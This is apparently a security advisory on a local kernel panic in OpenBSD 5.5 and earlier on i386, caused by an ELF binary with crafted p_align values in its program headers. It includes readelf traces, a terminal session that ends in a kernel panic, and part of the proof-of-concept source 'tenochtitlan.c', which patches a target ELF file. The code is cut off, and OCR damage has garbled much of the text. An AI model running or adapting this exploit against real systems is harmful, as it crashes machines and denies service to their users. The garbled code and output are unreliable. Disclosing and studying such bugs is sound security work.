Some specific circumstances must be present to trigger the panic. In the following example, the panic is triggered only if the value 0xb16b00b5 is set in the last loadable segment, but not in all segments nor in the previous or first one. The binary modifications in between were made with [HT Editor.](http://hte.sourceforge.net/)

\$ readelf -lW 0xb16b00b5 | grep LOAD LOAD 0x0000000 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0xb16b00b5 LOAD 0x001000 0x20000000 0x20000000 0x00005 0x00005 R 0xb16b00b5 LOAD 0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW 0xb16b00b5 LOAD 0x0010c4 0x200020c4 0x200020c4 0x00044 0x00044 RW 0xb16b00b5 LOAD 0x001120 0x20003120 0x20003120 0x00000 0x00140 RW 0xb16b00b5  $$./0xb16b00b5$ ksh: ./0xb16b00b5: Cannot allocate memory \$ ht 0xb16b00b5 \$ readelf -lW 0xb16b00b5 | grep LOAD LOAD 0x000000 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0x1000 LOAD 0x001000 0x20000000 0x20000000 0x00005 0x00005 R 0x1000 LOAD 0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW 0xb16b00b5 LOAD 0x0010c4 0x200020c4 0x200020c4 0x00044 0x00044 RW 0xb16b00b5 LOAD 0x001120 0x20003120 0x20003120 0x00000 0x00140 RW 0xb16b00b5 \$ ./0xb16b00b5 ksh: ./0xb16b00b5: Cannot allocate memory \$ ht 0xb16b00b5 \$ readelf -lW 0xb16b00b5 | grep LOAD LOAD 0x000000 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0x1000 LOAD 0x001000 0x20000000 0x20000000 0x00005 0x00005 R 0x1000 LOAD 0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW 0xb16b00b5 LOAD 0x0010c4 0x200020c4 0x200020c4 0x00044 0x00044 RW 0x1000 LOAD 0x001120 0x20003120 0x20003120 0x00000 0x00140 RW 0xb16b00b5 \$ ./0xb16b00b5 ksh: ./0xb16b00b5: Cannot allocate memory \$ ht 0xb16b00b5 \$ readelf -lW 0xb16b00b5 | grep LOAD LOAD 0x000000 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0x1000 LOAD 0x001000 0x20000000 0x20000000 0x00005 0x00005 R 0x1000 LOAD 0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW 0xb16b00b5 LOAD 0x0010c4 0x200020c4 0x200020c4 0x00044 0x00044 RW 0x1000 LOAD 0x001120 0x20003120 0x20003120 0x00000 0x00140 RW 0x1000  $$./0xb16b00b5$ \$ ht 0xb16b00b5 ksh: ./0xb16b00b5: Cannot allocate memory \$ readelf -lW 0xb16b00b5 | grep LOAD LOAD 0x000000 0x00000000 0x00000000 0x00a5d 0x00a5d R E 0x1000 LOAD 0x001000 0x20000000 0x20000000 0x00005 0x00005 R 0x1000 LOAD 0x001008 0x20001008 0x20001008 0x000bc 0x000bc RW 0x1000 LOAD 0x0010c4 0x200020c4 0x200020c4 0x00044 0x00044 RW 0x1000

 LOAD 0x001120 0x20003120 0x20003120 0x00000 0x00140 RW **0xb16b00b5** \$ ./0xb16b00b5 **PANIC**

This bug was reproduced under:

- OpenBSD 5.5 i386
- OpenBSD 5.5 amd64
- OpenBSD 5.2 i386

# **Proof of Concept**

## Mon Oct 20 18:10:36 CDT 2014

OpenBSD/i386 (babilonia.localdomain) (ttyC0)

login: nitrous Password: Last login: Mon Oct 20 18:08:02 on ttyp0 from 192.168.241.1 OpenBSD 5.5 (GENERIC) #276: Wed Mar 5 09:57:06 MST 2014

Welcome to OpenBSD: The proactively secure Unix-like operating system.

Please use the sendbug(1) utility to report bugs in the system. Before reporting a bug, please try to reproduce it with the latest version of the code. With bug reports, please try to ensure that enough information to reproduce the problem is enclosed, and if a known fix for it exists, include that as well.

You have mail. \$ uname –a OpenBSD babilonia.localdomain 5.5 GENERIC#276 i386

```
$ id
uid=1000(nitr0us) gid=1000(nitr0us) groups=1000(nitr0us), 0(wheel)
$ cat foo.c
#include <stdio.h>
int main()
       printf("foo\n");
       return 0:
 qcc foo.c -a foo \& ./foo
fool
 head tenochtitlan.c
 * tenochtitlan.c
 * OpenBSD <= 5.5 Local Kernel Panic
 * by Alejandro Hernandez (@nitr0usmx)
 * This PoC works only for i386.
 * Mexico / Oct 2014
 *gcc tenochtitlan.c
/tmp//cciQSUge.o(.text+0x1b2): In function 'main':
 warning: rand() isn't random; consider using arc4random()
/tmp//cciQSVge.o(.text+0x1ad): In function 'main':
 warning: srand() seed choices are invariably poor
```\$.⁄a.out Usage: ./a.out <elf\_executable>  $$./a.out./foo$  $[*]$  hdr->e\_phoff: **0×0034**  $[*]$  hdr->e\_phnum: 0×000a  $[*]$  PHT[6].p\_align = 0xb16b00b5  $\overline{1111}$  $22 = 1$  $\angle$   $\angle$  ===  $7 = 7 = 7$ /=====;  $7 = 2 = 2 = 1$ panic: uvm\_map\_vmspace\_update: vmspace 0xd564a900 invalid bounds: b=0x1523f100-0 x5523f100 s=0xcdbfe000-0xcfbfe000 Stopped at Debugger $+9\times4$ :  $pop1$ %ebp RUN AT LEAST 'trace' AND 'ps' AND INCLUDE OUTPUT WHEN REPORTING THIS PANIC! DO NOT EVEN BOTHER REPORTING THIS WITHOUT INCLUDING THAT INFORMATION! ddb>

#### **tenochtitlan.c:**

```
/ \star* tenochtitlan.c
 *
 * OpenBSD <= 5.5 Local Kernel Panic
 * by Alejandro Hernandez (@nitr0usmx)
 *
 * This PoC works only for i386.
 * 
 * Bug found with Melkor (ELF file format fuzzer)
 * https://github.com/IOActive/Melkor_ELF_Fuzzer
 *
 * Mexico / Oct 2014
 */
#include <stdio.h>
#include <string.h>
```

```
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/stat.h>
#include <sys/mman.h>
#include <sys/param.h>
#include <sys/types.h>
#ifndef __OpenBSD__
        #error "Not an OpenBSD system !!!1111";
#else
#include <sys/exec_elf.h>
#endif
#ifndef __i386__
        #error "Not an i386 system !!!1111";
#endif
// In Aztec mythology, Huitzilopochtli, was a god of war, a sun god, 
// the patron of the city of Tenochtitlan, the Capital of the Aztec Empire.
const char pyramid[] =\mathbf{u} \mathbf{v}" \boxed{|\ ] \ } \ \ \n\backslash n"
" \sqrt{7}/=|\sqrt{11}\sqrt{11}|" \frac{1}{\sqrt{2}} /==| \frac{1}{\sqrt{2}} /n"
" \frac{1}{\sqrt{2}} /===| \frac{1}{\sqrt{2}} /===| \frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\\frac{1}{\sqrt{2}} /\" / / = = = \setminus \setminus \setminus \setminus \setminus \stackrel{\text{m}}{=}" / / = = = \setminus \setminus \setminus \setminus \setminus \stackrel{\text{m}}{=}" \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \sqrt{ } \struct {
       unsigned int idx;
      Elf32 Word palign;
\} targets\begin{bmatrix} \end{bmatrix} = \begin{bmatrix} \end{bmatrix}\{6, 0xb16b00b5\}, // (\star) (\star) { 6, 0xdeadface },
       { 4, 0x00001001 },
       { 0, 0x00000004 }
};
int main(int argc, char **argv)
```

```
{
    Elf32 Ehdr *hdr;
   Elf32_Phdr *pht; // Program Header Table
    struct stat statinfo;
     char *elfptr;
     int fd, r;
    if(argc \langle 2 \rangle{
        fprintf(stderr, "Usage: %s <elf executable>\n", argv[0]);
        ext(-1); }
    if((fd = open(argv[1], 0 RDWR)) == -1){
         perror("open");
        ext(-1); }
    if(fstat(fd, \&statinfo) == -1){
         perror("stat");
        close(fd);
        ext(-1); }
    if((elfptr = (char *) mmap(NULL, statinfo.st size, PROT READ | PROT WRITE, MAP SHARED, fd, 0)) ==
